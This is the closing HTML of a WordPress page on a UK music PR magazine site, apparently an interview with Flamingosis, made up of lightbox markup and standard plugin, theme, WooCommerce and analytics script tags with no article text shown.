		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2021-08-30T15:59:31+01:00","dateCreated": "2021-08-30T15:59:31+01:00","dateModified": "2021-11-02T10:28:47+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"da21cb04ee","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"c52727a628","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"da21cb04ee","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/interview-with-lo-fi-funk-musician-flamingosis/","data":{"pid":29660,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"da21cb04ee","qry":{"page":0,"name":"interview-with-lo-fi-funk-musician-flamingosis","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_39174 = {
id: 39174,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"130,11,","post__not_in":[29660],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"2dd2176bbf","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"2dd2176bbf","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 16:52:28 -->